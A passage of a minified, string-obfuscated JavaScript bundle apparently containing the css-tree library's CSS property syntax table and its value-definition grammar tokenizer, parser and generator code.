3),'box-sizing':c3(0x811),'break-after':c3(0xa50),'break-before':c3(0xa50),'break-inside':c3(0x9bf),'caption-side':c3(0x35a),'caret':c3(0x78a),'caret-color':c3(0x9ed),'caret-shape':c3(0xb84),'clear':c3(0xbb3),'clip':c3(0x2e4),'clip-path':c3(0x102a),'clip-rule':c3(0x485),'color':c3(0xb8a),'color-interpolation-filters':c3(0x481),'color-scheme':c3(0x7d4),'column-count':c3(0x7b4),'column-fill':c3(0x414),'column-gap':c3(0x677),'column-rule':c3(0xb11),'column-rule-color':c3(0xb8a),'column-rule-style':c3(0x251),'column-rule-width':c3(0xad8),'column-span':c3(0xbd2),'column-width':c3(0x5de),'columns':c3(0x534),'contain':c3(0xe55),'contain-intrinsic-size':c3(0x5f8),'contain-intrinsic-block-size':c3(0xcc7),'contain-intrinsic-height':c3(0xcc7),'contain-intrinsic-inline-size':c3(0xcc7),'contain-intrinsic-width':c3(0xcc7),'container':c3(0xa3a),'container-name':c3(0xffa),'container-type':c3(0xdcf),'content':c3(0x7ad),'content-visibility':c3(0xa19),'counter-increment':c3(0x796),'counter-reset':c3(0x6cc),'counter-set':c3(0x796),'cursor':c3(0xc52),'d':c3(0x385),'cx':c3(0x106c),'cy':c3(0x106c),'direction':c3(0x613),'display':c3(0x2e1),'dominant-baseline':c3(0xdf7),'empty-cells':c3(0x424),'field-sizing':c3(0x97c),'fill':c3(0x727),'fill-opacity':c3(0xef1),'fill-rule':c3(0x485),'filter':c3(0x269),'flex':c3(0x93b),'flex-basis':c3(0x516),'flex-direction':c3(0xd85),'flex-flow':c3(0x76e),'flex-grow':c3(0x7b1),'flex-shrink':c3(0x7b1),'flex-wrap':c3(0x98e),'float':c3(0xd63),'font':c3(0xfee),'font-family':c3(0x396),'font-feature-settings':c3(0x8fb),'font-kerning':c3(0x50e),'font-language-override':c3(0xfe6),'font-optical-sizing':c3(0x83d),'font-palette':c3(0x93d),'font-variation-settings':c3(0x300),'font-size':c3(0x8c5),'font-size-adjust':c3(0x106e),'font-smooth':c3(0x7df),'font-stretch':c3(0x67a),'font-style':c3(0x2e3),'font-synthesis':c3(0x6d0),'font-synthesis-position':c3(0x83d),'font-synthesis-small-caps':c3(0x83d),'font-synthesis-style':c3(0x83d),'font-synthesis-weight':c3(0x83d),'font-variant':c3(0x5b7),'font-variant-alternates':c3(0x9e6),'font-variant-caps':c3(0x1f6),'font-variant-east-asian':c3(0x929),'font-variant-emoji':c3(0x74d),'font-variant-ligatures':c3(0xb26),'font-variant-numeric':c3(0x6f4),'font-variant-position':c3(0x3ab),'font-weight':c3(0x7ca),'forced-color-adjust':c3(0xb58),'gap':c3(0x4ac),'grid':c3(0xaf9),'grid-area':c3(0x36f),'grid-auto-columns':c3(0x724),'grid-auto-flow':c3(0x67d),'grid-auto-rows':c3(0x724),'grid-column':c3(0x48d),'grid-column-end':c3(0xeee),'grid-column-gap':c3(0xcef),'grid-column-start':c3(0xeee),'grid-gap':c3(0x9d5),'grid-row':c3(0x48d),'grid-row-end':c3(0xeee),'grid-row-gap':c3(0xcef),'grid-row-start':c3(0xeee),'grid-template':c3(0x1ef),'grid-template-areas':c3(0xb0c),'grid-template-columns':c3(0x75c),'grid-template-rows':c3(0x75c),'hanging-punctuation':c3(0x8e6),'height':c3(0x40d),'hyphenate-character':c3(0xe2c),'hyphenate-limit-chars':c3(0xef7),'hyphens':c3(0xdc9),'image-orientation':c3(0x944),'image-rendering':c3(0x4cd),'image-resolution':c3(0x687),'ime-mode':c3(0x57c),'initial-letter':c3(0xe8d),'initial-letter-align':c3(0x59d),'inline-size':c3(0x900),'input-security':c3(0x83d),'inset':c3(0xc5c),'inset-block':c3(0xb8d),'inset-block-end':c3(0x89e),'inset-block-start':c3(0x89e),'inset-inline':c3(0xb8d),'inset-inline-end':c3(0x89e),'inset-inline-start':c3(0x89e),'interpolate-size':c3(0xe6c),'isolation':c3(0x2e5),'justify-content':c3(0xa84),'justify-items':c3(0xd2c),'justify-self':c3(0x855),'justify-tracks':c3(0x36d),'left':c3(0x6d6),'letter-spacing':c3(0x677),'line-break':c3(0x62f),'line-clamp':c3(0xca3),'line-height':c3(0x5d5),'line-height-step':c3(0xc09),'list-style':c3(0xc69),'list-style-image':c3(0xfa7),'list-style-position':c3(0x30d),'list-style-type':c3(0x6a9),'margin':c3(0xbae),'margin-block':c3(0x30f),'margin-block-end':c3(0xa7a),'margin-block-start':c3(0xa7a),'margin-bottom':c3(0x6d6),'margin-inline':c3(0x30f),'margin-inline-end':c3(0xa7a),'margin-inline-start':c3(0xa7a),'margin-left':c3(0x6d6),'margin-right':c3(0x6d6),'margin-top':c3(0x6d6),'margin-trim':c3(0x100f),'marker':c3(0x210),'marker-end':c3(0x210),'marker-mid':c3(0x210),'marker-start':c3(0x210),'mask':c3(0x840),'mask-border':c3(0x39d),'mask-border-mode':c3(0x67e),'mask-border-outset':c3(0xb53),'mask-border-repeat':c3(0x5b2),'mask-border-slice':c3(0x3be),'mask-border-source':c3(0x753),'mask-border-width':c3(0xd29),'mask-clip':c3(0x591),'mask-composite':c3(0x329),'mask-image':c3(0x9dc),'mask-mode':c3(0xf39),'mask-origin':c3(0x8a9),'mask-position':c3(0x2b3),'mask-repeat':c3(0xe14),'mask-size':c3(0x8d1),'mask-type':c3(0x67e),'masonry-auto-flow':c3(0x662),'math-depth':c3(0xacd),'math-shift':c3(0x8ea),'math-style':c3(0x8ea),'max-block-size':c3(0x9a4),'max-height':c3(0xa4b),'max-inline-size':c3(0x9a4),'max-lines':c3(0xca3),'max-width':c3(0xa4b),'min-block-size':c3(0xfa1),'min-height':c3(0x40d),'min-inline-size':c3(0xfa1),'min-width':c3(0x40d),'mix-blend-mode':c3(0x291),'object-fit':c3(0x637),'object-position':c3(0x2da),'offset':c3(0xc19),'offset-anchor':c3(0xfa0),'offset-distance':c3(0xcef),'offset-path':c3(0xe03),'offset-position':c3(0x271),'offset-rotate':c3(0xd45),'opacity':c3(0x4fa),'order':c3(0xc80),'orphans':c3(0xc80),'outline':c3(0x8c8),'outline-color':c3(0x9ed),'outline-offset':c3(0xc09),'outline-style':c3(0x958),'outline-width':c3(0x357),'overflow':c3(0x93a),'overflow-anchor':c3(0x83d),'overflow-block':c3(0xc3f),'overflow-clip-box':c3(0x34d),'overflow-clip-margin':c3(0x553),'overflow-inline':c3(0xc3f),'overflow-wrap':c3(0x488),'overflow-x':c3(0xc3f),'overflow-y':c3(0xc3f),'overlay':c3(0x21b),'overscroll-behavior':c3(0x103d),'overscroll-behavior-block':c3(0x9ef),'overscroll-behavior-inline':c3(0x9ef),'overscroll-behavior-x':c3(0x9ef),'overscroll-behavior-y':c3(0x9ef),'padding':c3(0x341),'padding-block':c3(0x81b),'padding-block-end':c3(0x7f9),'padding-block-start':c3(0x7f9),'padding-bottom':c3(0x106c),'padding-inline':c3(0x81b),'padding-inline-end':c3(0x7f9),'padding-inline-start':c3(0x7f9),'padding-left':c3(0x106c),'padding-right':c3(0x106c),'padding-top':c3(0x106c),'page':c3(0x361),'page-break-after':c3(0xe38),'page-break-before':c3(0xe38),'page-break-inside':c3(0x2d2),'paint-order':c3(0x2d4),'perspective':c3(0x40a),'perspective-origin':c3(0x2da),'place-content':c3(0xb1e),'place-items':c3(0x43f),'place-self':c3(0xba4),'pointer-events':c3(0x905),'position':c3(0xd2f),'position-anchor':c3(0x5ae),'position-area':c3(0x6ee),'position-try':c3(0xe57),'position-try-fallbacks':c3(0xd76),'position-try-order':c3(0xaed),'position-visibility':c3(0x592),'print-color-adjust':c3(0xdc6),'quotes':c3(0x9e3),'r':c3(0x106c),'resize':c3(0x561),'right':c3(0x6d6),'rotate':c3(0xf3f),'row-gap':c3(0x677),'ruby-align':c3(0xa99),'ruby-merge':c3(0x696),'ruby-position':c3(0xf8d),'rx':c3(0x106c),'ry':c3(0x106c),'scale':c3(0x2a6),'scrollbar-color':c3(0x938),'scrollbar-gutter':c3(0xd5a),'scrollbar-width':c3(0xd4f),'scroll-behavior':c3(0xe78),'scroll-margin':c3(0x6fc),'scroll-margin-block':c3(0x42c),'scroll-margin-block-start':c3(0xc09),'scroll-margin-block-end':c3(0xc09),'scroll-margin-bottom':c3(0xc09),'scroll-margin-inline':c3(0x42c),'scroll-margin-inline-start':c3(0xc09),'scroll-margin-inline-end':c3(0xc09),'scroll-margin-left':c3(0xc09),'scroll-margin-right':c3(0xc09),'scroll-margin-top':c3(0xc09),'scroll-padding':c3(0x1ea),'scroll-padding-block':c3(0x537),'scroll-padding-block-start':c3(0x2c3),'scroll-padding-block-end':c3(0x2c3),'scroll-padding-bottom':c3(0x2c3),'scroll-padding-inline':c3(0x537),'scroll-padding-inline-start':c3(0x2c3),'scroll-padding-inline-end':c3(0x2c3),'scroll-padding-left':c3(0x2c3),'scroll-padding-right':c3(0x2c3),'scroll-padding-top':c3(0x2c3),'scroll-snap-align':c3(0x712),'scroll-snap-coordinate':c3(0x675),'scroll-snap-destination':c3(0x2da),'scroll-snap-points-x':c3(0x979),'scroll-snap-points-y':c3(0x979),'scroll-snap-stop':c3(0x43c),'scroll-snap-type':c3(0xcf3),'scroll-snap-type-x':c3(0x477),'scroll-snap-type-y':c3(0x477),'scroll-timeline':c3(0x974),'scroll-timeline-axis':c3(0xa41),'scroll-timeline-name':c3(0x107b),'shape-image-threshold':c3(0x4fa),'shape-margin':c3(0xcef),'shape-outside':c3(0xb2d),'shape-rendering':c3(0xcc0),'stroke':c3(0x727),'stroke-dasharray':c3(0x2b2),'stroke-dashoffset':c3(0x5d2),'stroke-linecap':c3(0x626),'stroke-linejoin':c3(0xeb3),'stroke-miterlimit':c3(0x7a4),'stroke-opacity':c3(0x594),'stroke-width':c3(0x5d2),'tab-size':c3(0x5d0),'table-layout':c3(0xf4a),'text-align':c3(0x627),'text-align-last':c3(0xce9),'text-anchor':c3(0x8ae),'text-combine-upright':c3(0xa0c),'text-decoration':c3(0x38f),'text-decoration-color':c3(0xb8a),'text-decoration-line':c3(0x2b4),'text-decoration-skip':c3(0x4ae),'text-decoration-skip-ink':c3(0xbd3),'text-decoration-style':c3(0x66b),'text-decoration-thickness':c3(0xa4d),'text-emphasis':c3(0x2a9),'text-emphasis-color':c3(0xb8a),'text-emphasis-position':c3(0x32c),'text-emphasis-style':c3(0x344),'text-indent':c3(0xa72),'text-justify':c3(0x902),'text-orientation':c3(0xc2a),'text-overflow':c3(0xa36),'text-rendering':c3(0x7b3),'text-shadow':c3(0x232),'text-size-adjust':c3(0x1021),'text-spacing-trim':c3(0x1074),'text-transform':c3(0x4d6),'text-underline-offset':c3(0x8e5),'text-underline-position':c3(0x435),'text-wrap':c3(0xb25),'text-wrap-mode':c3(0xafd),'text-wrap-style':c3(0x600),'timeline-scope':c3(0xf06),'top':c3(0x6d6),'touch-action':c3(0x2a1),'transform':c3(0x105d),'transform-box':c3(0xd51),'transform-origin':c3(0x653),'transform-style':c3(0x292),'transition':c3(0x3db),'transition-behavior':c3(0x328),'transition-delay':c3(0x787),'transition-duration':c3(0x787),'transition-property':c3(0xce8),'transition-timing-function':c3(0xa62),'translate':c3(0x4e1),'unicode-bidi':c3(0xcdf),'user-select':c3(0xc94),'vector-effect':c3(0x430),'vertical-align':c3(0xd23),'view-timeline':c3(0xdfd),'view-timeline-axis':c3(0xa41),'view-timeline-inset':c3(0x2ee),'view-timeline-name':c3(0xf06),'view-transition-name':c3(0x4f1),'visibility':c3(0x9f2),'white-space':c3(0x1056),'white-space-collapse':c3(0x33b),'widows':c3(0xc80),'width':c3(0x40d),'will-change':c3(0x3c5),'word-break':c3(0xa59),'word-spacing':c3(0x353),'word-wrap':c3(0xf93),'writing-mode':c3(0xbe8),'x':c3(0x106c),'y':c3(0x106c),'z-index':c3(0xa54),'zoom':c3(0xd7e),'-moz-background-clip':c3(0x287),'-moz-border-radius-bottomleft':c3(0x6fd),'-moz-border-radius-bottomright':c3(0xbef),'-moz-border-radius-topleft':c3(0x38e),'-moz-border-radius-topright':c3(0xbef),'-moz-control-character-visibility':c3(0x715),'-moz-osx-font-smoothing':c3(0xebc),'-moz-user-select':c3(0xe30),'-ms-flex-align':c3(0x3ff),'-ms-flex-item-align':c3(0xaa2),'-ms-flex-line-pack':c3(0x61d),'-ms-flex-negative':c3(0xe80),'-ms-flex-pack':c3(0xc21),'-ms-flex-order':c3(0xc80),'-ms-flex-positive':c3(0x518),'-ms-flex-preferred-size':c3(0x48f),'-ms-interpolation-mode':c3(0x7ab),'-ms-grid-column-align':c3(0xf4d),'-ms-grid-row-align':c3(0xf4d),'-ms-hyphenate-limit-last':c3(0xce5),'-webkit-background-clip':c3(0x9a9),'-webkit-column-break-after':c3(0x3f7),'-webkit-column-break-before':c3(0x3f7),'-webkit-column-break-inside':c3(0x3f7),'-webkit-font-smoothing':c3(0xe73),'-webkit-mask-box-image':c3(0xe65),'-webkit-print-color-adjust':c3(0xdc6),'-webkit-text-security':c3(0x2b0),'-webkit-user-drag':c3(0x101b),'-webkit-user-select':c3(0xca7),'alignment-baseline':c3(0xe58),'baseline-shift':c3(0xc7e),'behavior':c3(0x71d),'cue':c3(0x1060),'cue-after':c3(0xc8b),'cue-before':c3(0xc8b),'glyph-orientation-horizontal':c3(0x907),'glyph-orientation-vertical':c3(0x907),'kerning':c3(0xf94),'pause':c3(0x68b),'pause-after':c3(0xa95),'pause-before':c3(0xa95),'rest':c3(0xa4c),'rest-after':c3(0xa95),'rest-before':c3(0xa95),'src':c3(0xe7d),'speak':c3(0xb6a),'speak-as':c3(0x608),'unicode-range':c3(0x27f),'voice-balance':c3(0xe21),'voice-duration':c3(0x70e),'voice-family':c3(0x2f6),'voice-pitch':c3(0x46b),'voice-range':c3(0x46b),'voice-rate':c3(0xf42),'voice-stress':c3(0x90e),'voice-volume':c3(0x598),'white-space-trim':c3(0xab2)},'atrules':{'charset':{'prelude':c3(0x5fd),'descriptors':null},'counter-style':{'prelude':c3(0x9e1),'descriptors':{'additive-symbols':c3(0x6eb),'fallback':c3(0x9e1),'negative':c3(0x340),'pad':c3(0x206),'prefix':c3(0xb3e),'range':c3(0xd58),'speak-as':c3(0x5ab),'suffix':c3(0xb3e),'symbols':c3(0x5e8),'system':c3(0x495)}},'document':{'prelude':c3(0x324),'descriptors':null},'font-palette-values':{'prelude':c3(0x7fe),'descriptors':{'base-palette':c3(0xc41),'font-family':c3(0x6a8),'override-colors':c3(0x8b5)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':c3(0x793),'descent-override':c3(0x793),'font-display':c3(0xc67),'font-family':c3(0x2b8),'font-feature-settings':c3(0x8fb),'font-variation-settings':c3(0x300),'font-stretch':c3(0x72f),'font-style':c3(0x596),'font-weight':c3(0x5c1),'line-gap-override':c3(0x793),'size-adjust':c3(0xd37),'src':c3(0xe7d),'unicode-range':c3(0x27f)}},'font-feature-values':{'prelude':c3(0x6a8),'descriptors':null},'import':{'prelude':c3(0xad9),'descriptors':null},'keyframes':{'prelude':c3(0xe89),'descriptors':null},'layer':{'prelude':c3(0x4d9),'descriptors':null},'media':{'prelude':c3(0xbb5),'descriptors':null},'namespace':{'prelude':c3(0x436),'descriptors':null},'page':{'prelude':c3(0x8b3),'descriptors':{'bleed':c3(0xee6),'marks':c3(0x8dc),'page-orientation':c3(0xb01),'size':c3(0xcd8)}},'position-try':{'prelude':c3(0x7fe),'descriptors':{'top':c3(0x89e),'left':c3(0x7c3),'bottom':c3(0x2a5),'right':c3(0x620),'inset-block-start':c3(0x302),'inset-block-end':c3(0xd5d),'inset-inline-start':c3(0x5dc),'inset-inline-end':c3(0xaac),'inset-block':c3(0x4e3),'inset-inline':c3(0xfec),'inset':c3(0x9dd),'margin-top':c3(0x97a),'margin-left':c3(0xa7a),'margin-bottom':c3(0xf3a),'margin-right':c3(0xf7f),'margin-block-start':c3(0xe1f),'margin-block-end':c3(0xc1d),'margin-inline-start':c3(0x1f3),'margin-inline-end':c3(0xf90),'margin':c3(0x7ff),'margin-block':c3(0x640),'margin-inline':c3(0x9e7),'width':c3(0x900),'height':c3(0x874),'min-width':c3(0xfa1),'min-height':c3(0xeb4),'max-width':c3(0x9a4),'max-height':c3(0x3ea),'block-size':c3(0x3b3),'inline-size':c3(0x532),'min-block-size':c3(0x920),'min-inline-size':c3(0x89c),'max-block-size':c3(0x100a),'max-inline-size':c3(0x4f3),'align-self':c3(0x552),'justify-self':c3(0x919)}},'property':{'prelude':c3(0xad7),'descriptors':{'syntax':c3(0x5fd),'inherits':c3(0x3b8),'initial-value':c3(0x3e4)}},'scope':{'prelude':c3(0xc4d),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':c3(0xb85),'descriptors':null},'container':{'prelude':c3(0x6b0),'descriptors':null},'nest':{'prelude':c3(0x75e),'descriptors':null}}};},0x2043:(w,R,I)=>{'use strict';I['d'](R,{'L':()=>c});var C=I(0x1aa);function c(O){return{'fromPlainObject':a=>(O(a,{'enter'(z){const c4=a2k;z[c4(0x4de)]&&z[c4(0x4de)]instanceof C['B']==0x0&&(z[c4(0x4de)]=new C['B']()[c4(0xfb0)](z[c4(0x4de)]));}}),a),'toPlainObject':a=>(O(a,{'leave'(z){const c5=a2k;z[c5(0x4de)]&&z[c5(0x4de)]instanceof C['B']&&(z[c5(0x4de)]=z[c5(0x4de)][c5(0xb32)]());}}),a)};}},0x1995:(w,R,I)=>{'use strict';I['d'](R,{'u':()=>c});var C=I(0x192b);function c(O,a,z){const c6=a2k;return Object[c6(0x643)]((0x0,C['a'])(c6(0xbe2),O),{'input':a,'offset':z,'rawMessage':O,'message':O+c6(0x219)+a+c6(0x3fe)+new Array((z||a[c6(0xc6c)])+0x1)[c6(0x22f)]('-')+'^'});}},0x24ff:(w,R,I)=>{'use strict';function C(a){return a;}function c(a,z,K,Q){const c7=a2k;let H;switch(a[c7(0x736)]){case c7(0x6c1):H=function(y,J,D,u){const c8=c7,U='\x20'===y[c8(0x3a7)]||u?y[c8(0x3a7)]:'\x20'+y[c8(0x3a7)]+'\x20',F=y[c8(0x3e9)][c8(0x22e)](W=>c(W,J,D,u))[c8(0x22f)](U);return y[c8(0xc8f)]||D?(u||','===F[0x0]?'[':'[\x20')+F+(u?']':'\x20]'):F;}(a,z,K,Q)+(a[c7(0x610)]?'!':'');break;case c7(0x8a1):return c(a[c7(0xd7b)],z,K,Q)+z(function(y){const {min:J,max:D,comma:u}=y;return 0x0===J&&0x0===D?u?'#?':'*':0x0===J&&0x1===D?'?':0x1===J&&0x0===D?u?'#':'+':0x1===J&&0x1===D?'':(u?'#':'')+(J===D?'{'+J+'}':'{'+J+','+(0x0!==D?D:'')+'}');}(a),a);case c7(0x1d9):H=c7(0xee2)+c(a[c7(0xd7b)],z,K,Q)+']>';break;case c7(0x434):H='<'+a[c7(0xef5)]+(a[c7(0x65f)]?z(function(y){const c9=c7;if(c9(0x1061)===y[c9(0x736)])return'\x20['+(null===y[c9(0xdd4)]?'-∞':y[c9(0xdd4)])+','+(null===y[c9(0xa9f)]?'∞':y[c9(0xa9f)])+']';throw new Error(c9(0x1fe)+y[c9(0x736)]+'`');}(a[c7(0x65f)]),a[c7(0x65f)]):'')+'>';break;case c7(0x6fa):H='<\x27'+a[c7(0xef5)]+'\x27>';break;case c7(0x7e0):H=a[c7(0xef5)];break;case c7(0x766):H='@'+a[c7(0xef5)];break;case c7(0x322):H=a[c7(0xef5)]+'(';break;case c7(0x42e):case c7(0x7cd):H=a[c7(0x494)];break;case c7(0x1050):H=',';break;default:throw new Error(c7(0x1fe)+a[c7(0x736)]+'`');}return z(H,a);}function O(z,K){const cT=a2k;let Q=C,H=!0x1,y=!0x1;return cT(0xd1b)==typeof K?Q=K:K&&(H=Boolean(K[cT(0xfc3)]),y=Boolean(K[cT(0xe9b)]),cT(0xd1b)==typeof K[cT(0x2c7)]&&(Q=K[cT(0x2c7)])),c(z,Q,H,y);}I['d'](R,{'c':()=>O});},0x268e:(w,R,I)=>{'use strict';I['d'](R,{'GG':()=>O['G'],'cM':()=>C['c'],'qg':()=>c['q']});var C=I(0x24ff),c=I(0x7fd),O=I(0x1be5);},0x7fd:(O,K,Q)=>{'use strict';Q['d'](K,{'q':()=>TO});var H=Q(0x924);const J=0x9,D=0xa,F=0xc,G=0xd,j=0x20,Y=0x21,q=0x23,P=0x26,B=0x27,Z=0x28,V=0x29,X=0x2a,T0=0x2b,T1=0x2c,T2=0x2d,T3=0x3c,T4=0x3e,T5=0x3f,T6=0x40,T7=0x5b,T8=0x5d,T9=0x7b,TT=0x7c,Tk=0x7d,Tt=0x221e,Tg={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function Tr(Ta){const ck=a2k;let Tz=null,Ti=null;return Ta[ck(0x1019)](T9),Ta[ck(0xeb0)](),Tz=Ta[ck(0x8d9)](Ta),Ta[ck(0xeb0)](),Ta[ck(0x464)]()===T1?(Ta[ck(0x3e2)]++,Ta[ck(0xeb0)](),Ta[ck(0x464)]()!==Tk&&(Ti=Ta[ck(0x8d9)](Ta),Ta[ck(0xeb0)]())):Ti=Tz,Ta[ck(0x1019)](Tk),{'min':Number(Tz),'max':Ti?Number(Ti):0x0};}function Tw(Ta,Tz){const cg=a2k,Ti=function(TK){const ct=a2k;let TQ=null,TH=!0x1;switch(TK[ct(0x464)]()){case X:TK[ct(0x3e2)]++,TQ={'min':0x0,'max':0x0};break;case T0:TK[ct(0x3e2)]++,TQ={'min':0x1,'max':0x0};break;case T5:TK[ct(0x3e2)]++,TQ={'min':0x0,'max':0x1};break;case q:TK[ct(0x3e2)]++,TH=!0x0,TK[ct(0x464)]()===T9?TQ=Tr(TK):TK[ct(0x464)]()===T5?(TK[ct(0x3e2)]++,TQ={'min':0x0,'max':0x0}):TQ={'min':0x1,'max':0x0};break;case T9:TQ=Tr(TK);break;default:return null;}return{'type':ct(0x8a1),'comma':TH,'min':TQ[ct(0xdd4)],'max':TQ[ct(0xa9f)],'term':null};}(Ta);return null!==Ti?(Ti[cg(0xd7b)]=Tz,Ta[cg(0x464)]()===q&&Ta[cg(0xd69)](Ta[cg(0x3e2)]-0x1)===T0?Tw(Ta,Ti):Ti):Tz;}function TR(Ta){const cr=a2k,Tz=Ta[cr(0x545)]();return''===Tz?null:Tw(Ta,{'type':cr(0x7cd),'value':Tz});}function TI(Ta,Tz){const cR=a2k;function Ti(TQ,TH){const cw=a2k;return{'type':cw(0x6c1),'terms':TQ,'combinator':TH,'disallowEmpty':!0x1,'explicit':!0x1};}let TK;for(Tz=Object[cR(0xd6e)](Tz)[cR(0xa03)]((TQ,TH)=>Tg[TQ]-Tg[TH]);Tz[cR(0xc6c)]>0x0;){TK=Tz[cR(0x7f1)]();let TQ=0x0,TH=0x0;for(;TQ<Ta[cR(0xc6c)];TQ++){const Ty=Ta[TQ];cR(0x7c9)===Ty[cR(0x736)]&&(Ty[cR(0x494)]===TK?(-0x1===TH&&(TH=TQ-0x1),Ta[cR(0xbf8)](TQ,0x1),TQ--):(-0x1!==TH&&TQ-TH>0x1&&(Ta[cR(0xbf8)](TH,TQ-TH,Ti(Ta[cR(0x4bf)](TH,TQ),TK)),TQ=TH+0x1),TH=-0x1));}-0x1!==TH&&Tz[cR(0xc6c)]&&Ta[cR(0xbf8)](TH,TQ-TH,Ti(Ta[cR(0x4bf)](TH,TQ),TK));}return TK;}function TC(Ta,Tz){const cI=a2k,Ti=Object[cI(0xfdf)](null),TK=[];let TQ,TH=null,Ty=Ta[cI(0x3e2)];for(;Ta[cI(0x464)]()!==Tz&&(TQ=Tc(Ta,Tz));)cI(0xc64)!==TQ[cI(0x736)]&&(cI(0x7c9)===TQ[cI(0x736)]?(null!==TH&&cI(0x7c9)!==TH[cI(0x736)]||(Ta[cI(0x3e2)]=Ty,Ta[cI(0x1029)](cI(0x9c3))),Ti[TQ[cI(0x494)]]=!0x0):null!==TH&&cI(0x7c9)!==TH[cI(0x736)]&&(Ti['\x20']=!0x0,TK[cI(0x777)]({'type':cI(0x7c9),'value':'\x20'})),TK[cI(0x777)](TQ),TH=TQ,Ty=Ta[cI(0x3e2)]);return null!==TH&&cI(0x7c9)===TH[cI(0x736)]&&(Ta[cI(0x3e2)]-=Ty,Ta[cI(0x1029)](cI(0x9c3))),{'type':cI(0x6c1),'terms':TK,'combinator':TI(TK,Ti)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function Tc(Ta,Tz){const cC=a2k;let Ti=Ta[cC(0x464)]();switch(Ti){case T8:break;case T7:return Tw(Ta,function(TK,TQ){const cc=cC;let TH;return TK[cc(0x1019)](T7),TH=TC(TK,TQ),TK[cc(0x1019)](T8),TH[cc(0xc8f)]=!0x0,TK[cc(0x464)]()===Y&&(TK[cc(0x3e2)]++,TH[cc(0x610)]=!0x0),TH;}(Ta,Tz));case T3:return Ta[cC(0xa5c)]()===B?function(TK){const cO=cC;let TQ;return TK[cO(0x1019)](T3),TK[cO(0x1019)](B),TQ=TK[cO(0xec0)](),TK[cO(0x1019)](B),TK[cO(0x1019)](T4),Tw(TK,{'type':cO(0x6fa),'name':TQ});}(Ta):function(TK){const ca=cC;let TQ,TH=null;if(TK[ca(0x1019)](T3),TQ=TK[ca(0xec0)](),ca(0xa66)===TQ){TK[ca(0x1019)](T7);const Ty=TC(TK,T8);return TK[ca(0x1019)](T8),TK[ca(0x1019)](T4),Tw(TK,{'type':ca(0x1d9),'term':0x1===Ty[ca(0x3e9)][ca(0xc6c)]?Ty[ca(0x3e9)][0x0]:Ty});}return TK[ca(0x464)]()===Z&&TK[ca(0xa5c)]()===V&&(TK[ca(0x3e2)]+=0x2,TQ+='()'),TK[ca(0xd69)](TK[ca(0x1008)](TK[ca(0x3e2)]))===T7&&(TK[ca(0xeb0)](),TH=function(TJ){const cz=ca;let TD=null,Tu=null,TU=0x1;return TJ[cz(0x1019)](T7),TJ[cz(0x464)]()===T2&&(TJ[cz(0x545)](),TU=-0x1),-0x1==TU&&TJ[cz(0x464)]()===Tt?TJ[cz(0x545)]():(TD=TU*Number(TJ[cz(0x8d9)](TJ)),TJ[cz(0x5be)]()&&(TD+=TJ[cz(0xec0)]())),TJ[cz(0xeb0)](),TJ[cz(0x1019)](T1),TJ[cz(0xeb0)](),TJ[cz(0x464)]()===Tt?TJ[cz(0x545)]():(TU=0x1,TJ[cz(0x464)]()===T2&&(TJ[cz(0x545)](),TU=-0x1),Tu=TU*Number(TJ[cz(0x8d9)](TJ)),TJ[cz(0x5be)]()&&(Tu+=TJ[cz(0xec0)]())),TJ[cz(0x1019)](T8),{'type':cz(0x1061),'min':TD,'max':Tu};}(TK)),TK[ca(0x1019)](T4),Tw(TK,{'type':ca(0x434),'name':TQ,'opts':TH});}(Ta);case TT:return{'type':cC(0x7c9),'value':Ta[cC(0x2a8)](Ta[cC(0x3e2)]+(Ta[cC(0xa5c)]()===TT?0x2:0x1))};case P:return Ta[cC(0x3e2)]++,Ta[cC(0x1019)](P),{'type':cC(0x7c9),'value':'&&'};case T1:return Ta[cC(0x3e2)]++,{'type':cC(0x1050)};case B:return Tw(Ta,{'type':cC(0x42e),'value':Ta[cC(0x4fc)]()});case j:case J:case D:case G:case F:return{'type':cC(0xc64),'value':Ta[cC(0x732)]()};case T6:return Ti=Ta[cC(0xa5c)](),Ta[cC(0x5be)](Ti)?(Ta[cC(0x3e2)]++,{'type':cC(0x766),'name':Ta[cC(0xec0)]()}):TR(Ta);case X:case T0:case T5:case q:case Y:break;case T9:if(Ti=Ta[cC(0xa5c)](),Ti<0x30||Ti>0x39)return TR(Ta);break;default:return Ta[cC(0x5be)](Ti)?function(TK){const ci=cC,TQ=TK[ci(0xec0)]();return TK[ci(0x464)]()===Z?(TK[ci(0x3e2)]++,{'type':ci(0x322),'name':TQ}):Tw(TK,{'type':ci(0x7e0),'name':TQ});}(Ta):TR(Ta);}}function TO(Ta){const cK=a2k,Tz=new H['L'](Ta),Ti=TC(Tz);return Tz[cK(0x3e2)]!==Ta[cK(0xc6c)]&&Tz[cK(0x1029)](cK(0xbbc)),0x1===Ti[cK(0x3e9)][cK(0xc6c)]&&cK(0x6c1)===Ti[cK(0x3e9)][0x0][cK(0x736)]?Ti[cK(0x3e9)][0x0]:Ti;}},0x924:(w,R,I)=>{'use strict';const cQ=a2k;I['d'](R,{'L':()=>O});var C=I(0x1995);const c=new Uint8Array(0x80)[cQ(0x22e)]((a,z)=>/[a-zA-Z0-9\-]/[cQ(0xfa4)](String[cQ(0xeba)](z))?0x1:0x0);class O{constructor(a){const cH=cQ;this[cH(0x5a2)]=a,this[cH(0x3e2)]=0x0;}[cQ(0xd69)](a){const cy=cQ;return a<this[cy(0x5a2)][cy(0xc6c)]?this[cy(0x5a2)][cy(0xd69)](a):0x0;}[cQ(0x464)](){const cJ=cQ;return this[cJ(0xd69)](this[cJ(0x3e2)]);}[cQ(0x5be)](a=this[cQ(0x464)]()){return a<0x80&&0x1===c[a];}[cQ(0xa5c)](){const cD=cQ;return this[cD(0xd69)](this[cD(0x3e2)]+0x1);}[cQ(0x7e7)](a){const cu=cQ;return this[cu(0xd69)](this[cu(0x1008)](a));}[cQ(0xeb0)](){const cU=cQ;this[cU(0x3e2)]=this[cU(0x1008)](this[cU(0x3e2)]);}[cQ(0x1008)](a){const co=cQ;for(;a<this[co(0x5a2)][co(0xc6c)];a++){const z=this[co(0x5a2)][co(0xd69)](a);if(0xd!==z&&0xa!==z&&0xc!==z&&0x20!==z&&0x9!==z)break;}return a;}[cQ(0x2a8)](a){const cF=cQ;return this[cF(0x5a2)][cF(0xc08)](this[cF(0x3e2)],this[cF(0x3e2)]=a);}[cQ(0x1019)](a){const 